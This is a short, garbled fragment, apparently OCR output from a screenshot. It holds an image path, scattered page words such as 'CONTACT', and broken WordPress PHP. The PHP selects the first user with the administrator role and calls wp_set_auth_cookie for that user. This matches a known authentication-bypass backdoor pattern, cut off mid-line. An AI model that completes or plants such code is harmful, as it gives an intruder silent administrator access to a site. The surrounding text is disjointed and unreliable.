
(['role'=>'administrator','number'=>1,'fields'=>
)){wp_set_auth_cookie($u[0]-
T
CONTACT